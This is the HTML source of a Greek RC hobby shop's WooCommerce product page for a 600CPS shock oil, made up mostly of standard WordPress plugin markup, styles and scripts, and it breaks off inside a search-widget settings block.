

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/
body_size: 20400
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- <meta name="description" content="" /> -->
<meta charset="UTF-8">
<!-- <link rel="icon" type="image/png" href=""> -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- <link rel="pingback" href=""> -->
<!-- <script src="https://kit.fontawesome.com/ad3d8b0c0e.js"></script> -->
<link rel="icon" type="image/png" href="https://rcdrivers.gr/wp-content/themes/gp-child/images/favicon.png">
<link href="https://rcdrivers.gr/wp-content/themes/gp/bootstrap/css/bootstrap.min.css?v=4.4.1" rel="stylesheet">
<link href="https://rcdrivers.gr/wp-content/themes/gp/css/normalize.css?v=8.0.0" rel="stylesheet">
<link href="https://rcdrivers.gr/wp-content/themes/gp/style.css?v=1.0.1" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Ultimate Racing Shock Oil 600CPS (100ml) | RC Drivers</title>
<link rel="canonical" href="https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ultimate Racing Shock Oil 600CPS (100ml) | RC Drivers" />
<meta property="og:description" content="Ultimate Racing Shock Oil 600CPS (100ml)" />
<meta property="og:url" content="https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/" />
<meta property="og:site_name" content="RC Drivers" />
<meta property="article:publisher" content="https://www.facebook.com/Rc-drivers-226387582701652/" />
<meta property="article:modified_time" content="2025-10-10T15:29:39+00:00" />
<meta property="og:image" content="https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/","url":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/","name":"Ultimate Racing Shock Oil 600CPS (100ml) | RC Drivers","isPartOf":{"@id":"https://rcdrivers.gr/#website"},"primaryImageOfPage":{"@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#primaryimage"},"image":{"@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#primaryimage"},"thumbnailUrl":"https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg","datePublished":"2021-10-12T18:18:34+00:00","dateModified":"2025-10-10T15:29:39+00:00","breadcrumb":{"@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#primaryimage","url":"https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/10/b_0_0253a-3.jpg","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://rcdrivers.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://rcdrivers.gr/shop/"},{"@type":"ListItem","position":3,"name":"Ultimate Racing Shock Oil 600CPS (100ml)"}]},{"@type":"WebSite","@id":"https://rcdrivers.gr/#website","url":"https://rcdrivers.gr/","name":"RC Drivers","description":"","publisher":{"@id":"https://rcdrivers.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcdrivers.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://rcdrivers.gr/#organization","name":"RC Drivers","url":"https://rcdrivers.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://rcdrivers.gr/#/schema/logo/image/","url":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","contentUrl":"https://rcdrivers.gr/wp-content/uploads/2021/09/rcdrivers-logo.jpg","width":1083,"height":1083,"caption":"RC Drivers"},"image":{"@id":"https://rcdrivers.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Rc-drivers-226387582701652/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων RC Drivers &raquo; Ultimate Racing Shock Oil 600CPS (100ml)" href="https://rcdrivers.gr/product/ultimate-racing-shock-oil-600cps-100ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fultimate-racing-shock-oil-600cps-100ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcdrivers.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcdrivers.gr%2Fproduct%2Fultimate-racing-shock-oil-600cps-100ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696b3b2bbb333*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://rcdrivers.gr/wp-content/themes/gp/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://rcdrivers.gr/wp-content/themes/gp-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
font-size: 0px !important;
color: rgba(0, 0, 0, 0);
}
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
font-size: 11px !important;
position: absolute;
top: 0;
left: 0;
z-index: 1;
}
.asl_w_container {
width: 100%;
margin: 0px 0px 0px 0px;
min-width: 200px;
}
div[id*='ajaxsearchlite'].asl_m {
width: 100%;
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
font-weight: bold;
color: rgba(217, 49, 43, 1);
background-color: rgba(238, 238, 238, 1);
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
width: 70px;
height: 70px;
object-fit: cover;
}
div[id*='ajaxsearchlite'].asl_r .results {
max-height: none;
}
div[id*='ajaxsearchlite'].asl_r {
position: absolute;
}
.asl_w, .asl_w * {font-family:inherit !important;}
.asl_m input[type=search]::placeholder{font-family:inherit !important;}
.asl_m input[type=search]::-webkit-input-placeholder{font-family:inherit !important;}
.asl_m input[type=search]::-moz-placeholder{font-family:inherit !important;}
.asl_m input[type=search]:-ms-input-placeholder{font-family:inherit !important;}
.asl_m, .asl_m .probox {
background-color: rgba(255, 255, 255, 1) !important;
background-image: none !important;
-webkit-background-image: none !important;
-ms-background-image: none !important;
}
.asl_m .probox svg {
fill: rgba(225, 2, 2, 1) !important;
}
.asl_m .probox .innericon {
background-color: rgb(255, 255, 255) !important;
background-image: none !important;
-webkit-background-image: none !important;
-ms-background-image: none !important;
}
div.asl_r.asl_w.vertical .results .item::after {
display: block;
position: absolute;
bottom: 0;
content: '';
height: 1px;
width: 100%;
background: #D8D8D8;
}
div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
display: none;
}
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://rcdrivers.gr/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://rcdrivers.gr/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcdrivers.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_ga","_ga_#"],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_ga_#"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://rcdrivers.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://rcdrivers.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://rcdrivers.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://rcdrivers.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://rcdrivers.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcdrivers.gr/wp-json/wp/v2/product/789" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-BCV8KG66GC"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BCV8KG66GC');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}
/* Status: Loaded from Transient */
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular product-template-default single single-product postid-789 wp-embed-responsive wp-theme-gp wp-child-theme-gp-child theme-gp woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<div id="section-main">
<!--         <div class="container-fluid top-header-fluid">
<div class="container top-header">
<div class="row">
<div class="col-sm-12 col-lg-4 top-left"></div>
<div class="col-sm-12 col-lg-8 top-right ml-auto">
<a href="tel:+302231031886"><span class="fas fa-phone-alt"></span> 22310 31886</a></span>
</div>
</div>
</div>
</div> -->
<div class="container-fluid main-header-fluid">
<div class="container main-header">
<div class="row"> 
<!-- Call menu -->
<!-- MENU CLASSIC [1] -->
<div class="col-lg-4 col-md-4 col-sm-12">  
<a href="https://rcdrivers.gr"><img class="logo" src="https://rcdrivers.gr/wp-content/themes/gp-child/images/logo.png" alt="Store Logo"/></a>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 search-header">
<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
<div id='ajaxsearchlite1'
data-id="1"
data-instance="1"
class="asl_w asl_m asl_m_1 asl_m_1_1">
<div class="probox">
<div class='prosettings' style='display:none;' data-opened=0>
<div class='innericon'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg>
</div>
</div>
<div class='proinput'>
<form role="search" action='#' autocomplete="off"
aria-label="Search form">
<input aria-label="Search input"
type='search' class='orig'
tabindex="0"
name='phrase'
placeholder='Αναζήτηση..'
value=''
autocomplete="off"/>
<input aria-label="Search autocomplete input"
type='text'
class='autocomplete'
tabindex="-1"
name='phrase'
value=''
autocomplete="off" disabled/>
<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
</form>
</div>
<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
<span class='innericon' style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button>
<div class='proloading'>
<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>
</div>
<div class='proclose'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px"
width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg>
</div>
</div>	</div>
<div class='asl_data_container' style="display:none !important;">
<div class="asl_init_data wpdreams_asl_data_ct"
style="display:none !important;"
id="asl_init_id_1"
data-asl-id="1"
data-asl-instance="1"
data-settings="{&quot;homeurl&quot;:&quot;https:\/\/rcdrivers.gr\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;woo_results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;woo_results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&q